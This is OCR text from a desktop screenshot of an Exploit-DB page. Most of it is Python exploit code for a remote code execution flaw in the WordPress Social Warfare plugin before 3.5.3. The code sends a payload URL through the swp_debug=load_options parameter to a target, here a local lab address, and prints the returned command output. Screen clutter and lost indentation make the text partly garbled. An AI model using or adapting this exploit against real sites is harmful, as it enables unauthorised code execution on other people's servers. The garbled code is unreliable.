 Activities
Firefox Web Browser
Wed 22:10
WordPress Plugin Social Warfare < 3.5.3 - Remote Code Execution - PHP webapps Exploit - Mozilla Firefox
Why it's so simple ? – Just an
http://192.168.0.109/wordp
WordPress Plugin Social
https://www.exploit-db.com/exploits/46794
120%
VULNPATH = "wp-admin/admin-post.php?swp_debug=load_options&swp_url=%s"
def __init__(self, _t, _p):
self.target  = _t
self.payload = _p
def engage(self):
uri = urlparse.urljoin( self.target, self.VULNPATH % self.payload )
r = requests.get( uri )
if r.status_code == 500:
print "[*] Received Response From Server!"
rr  = r.text
obj = re.search(r"^(.*)<\!DOCTYPE", r.text.replace( "\n", "lnbreak" ))
if obj:
resp = obj.groups()[0]
if resp:
print "[<] Received: "
print resp.replace( "lnbreak", "\n" )
else:
sys.exit("[<] Nothing Received for the given payload. Seems like the server is not vulnerable!")
else:
sys.exit("[<] Nothing Received for the given payload. Seems like the server is not vulnerable!")
else:
sys.exit( "[~] Unexpected Status Received!" )
Activate Windows
Go to Settings to activate Windows.